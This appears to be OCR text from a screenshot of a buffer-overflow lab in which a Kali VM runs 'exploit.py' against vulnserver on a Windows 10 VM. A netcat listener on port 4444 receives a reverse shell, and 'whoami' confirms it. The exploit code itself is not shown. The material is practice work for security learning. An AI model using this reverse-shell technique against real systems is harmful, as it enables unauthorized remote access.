 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 20:59
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
(user㉿kali)-[~/Documents/program_c]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 57793
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x5
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 20:59:18 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:57793 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Papelera de
Herramientas de aplicación Tarea
Archivo Inicio Compartir Vista Administrar
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:46694
Waiting for client connections...
Micro
T
Google
Imm
Deb
2 elementos 1 elemento seleccionado 28.9 KB
23:59
30/12/2024
5